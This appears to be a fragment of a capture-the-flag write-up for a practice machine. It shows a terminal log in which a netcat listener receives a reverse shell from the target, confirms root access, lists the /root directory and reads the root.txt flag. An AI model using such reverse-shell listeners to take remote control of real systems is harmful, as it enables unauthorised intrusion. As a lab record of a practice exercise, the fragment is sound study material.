 (k14d1u5㉿k14d1u5-kali)-[~/Desktop]
$ nc -nlvp 9654
listening on [any] 9654 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.187] 37652
# whoami
whoami
root
# pwd
pwd
/home/w o/exploit
# cd /root
cd /root
# ls -la
ls -la
total 36
drwx------ 3 root root 4096 Aug 27 09:56 .
drwxr-xr-x 22 root root 4096 Aug 24 2023 ..
lrwxrwxrwx 1 root root 9 Nov 29 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Nov 30 2019 .bashrc
-rw------- 1 root root 50 Dec 3 2019 .lesshst
lrwxrwxrwx 1 root root 9 Nov 29 2019 .mysql_history -> /dev/null
drwxr-xr-x 2 root root 4096 Nov 30 2019 .nano
-rw-r--r-- 1 root root 148 Jun 10 2018 .profile
-rw------- 1 root root 33 Aug 27 09:56 root.txt
-rw-r--r-- 1 root root 66 Apr 22 2020 .selected_editor
-rw-r--r-- 1 root root 165 Dec 2 2019 .wget-hsts
# cat root.txt
cat root.txt
7 d
#
Get Started with Guided Mode! Discover
Play Machine